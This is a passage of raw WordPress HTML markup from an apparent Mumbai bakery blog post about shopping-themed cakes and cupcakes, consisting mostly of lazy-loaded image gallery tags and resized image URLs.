https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 614px) 100vw, 614px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14/" rel="attachment wp-att-4787"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4787 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=640%2C480" data-rel="prettyPhoto[image-4772]" width="640" height="480" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=640%2C480" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?w=640&amp;ssl=1 640w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 640px) 100vw, 640px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=640%2C480&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4787" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=640%2C480" data-rel="prettyPhoto[image-4772]" width="640" height="480" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=640%2C480" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?w=640&amp;ssl=1 640w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-14.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15/" rel="attachment wp-att-4788"><img loading="lazy" decoding="async" class="alignnone  wp-image-4788 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=540%2C536" data-rel="prettyPhoto[image-4772]" width="540" height="536" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=540%2C536" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?w=900&amp;ssl=1 900w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=300%2C298&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=710%2C705&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=320%2C317&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="auto, (max-width: 540px) 100vw, 540px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=540%2C536&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4788" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=540%2C536" data-rel="prettyPhoto[image-4772]" width="540" height="536" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=540%2C536" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?w=900&amp;ssl=1 900w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=300%2C298&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=710%2C705&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=320%2C317&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-15.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 540px) 100vw, 540px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16/" rel="attachment wp-att-4789"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4789 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=426%2C357" data-rel="prettyPhoto[image-4772]" width="426" height="357" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=426%2C357" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?w=426&amp;ssl=1 426w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=300%2C251&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=320%2C268&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 426px) 100vw, 426px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=426%2C357&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4789" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=426%2C357" data-rel="prettyPhoto[image-4772]" width="426" height="357" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=426%2C357" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?w=426&amp;ssl=1 426w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=300%2C251&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-16.png?resize=320%2C268&amp;ssl=1 320w" sizes="auto, (max-width: 426px) 100vw, 426px" data-recalc-dims="1" /></noscript></a></h2>
<h2>Born to Shop shopping theme cakes and cupcakes shopping bag</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17/" rel="attachment wp-att-4790"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4790 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=394%2C368" data-rel="prettyPhoto[image-4772]" width="394" height="368" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=394%2C368" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?w=394&amp;ssl=1 394w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=300%2C280&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=320%2C298&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 394px) 100vw, 394px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=394%2C368&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4790" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=394%2C368" data-rel="prettyPhoto[image-4772]" width="394" height="368" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=394%2C368" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?w=394&amp;ssl=1 394w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=300%2C280&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-17.png?resize=320%2C298&amp;ssl=1 320w" sizes="auto, (max-width: 394px) 100vw, 394px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18/" rel="attachment wp-att-4791"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4791 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=472%2C640" data-rel="prettyPhoto[image-4772]" width="472" height="640" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=472%2C640" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?w=472&amp;ssl=1 472w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=221%2C300&amp;ssl=1 221w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=320%2C433&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 472px) 100vw, 472px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=472%2C640&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4791" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=472%2C640" data-rel="prettyPhoto[image-4772]" width="472" height="640" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=472%2C640" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?w=472&amp;ssl=1 472w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=221%2C300&amp;ssl=1 221w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-18.jpeg?resize=320%2C433&amp;ssl=1 320w" sizes="auto, (max-width: 472px) 100vw, 472px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19/" rel="attachment wp-att-4792"><img loading="lazy" decoding="async" class="alignnone  wp-image-4792 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=485%2C485" data-rel="prettyPhoto[image-4772]" width="485" height="485" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=485%2C485" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?w=808&amp;ssl=1 808w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=710%2C710&amp;ssl=1 710w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="auto, (max-width: 485px) 100vw, 485px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=485%2C485&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4792" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=485%2C485" data-rel="prettyPhoto[image-4772]" width="485" height="485" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=485%2C485" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?w=808&amp;ssl=1 808w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=710%2C710&amp;ssl=1 710w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-19.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 485px) 100vw, 485px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20/" rel="attachment wp-att-4793"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4793 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=529%2C680" data-rel="prettyPhoto[image-4772]" width="529" height="680" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=529%2C680" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?w=529&amp;ssl=1 529w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=233%2C300&amp;ssl=1 233w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=320%2C411&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 529px) 100vw, 529px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=529%2C680&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4793" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=529%2C680" data-rel="prettyPhoto[image-4772]" width="529" height="680" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=529%2C680" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?w=529&amp;ssl=1 529w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=233%2C300&amp;ssl=1 233w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-20.jpeg?resize=320%2C411&amp;ssl=1 320w" sizes="auto, (max-width: 529px) 100vw, 529px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21/" rel="attachment wp-att-4794"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4794 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=640%2C640" data-rel="prettyPhoto[image-4772]" width="640" height="640" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=640%2C640" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?w=640&amp;ssl=1 640w, 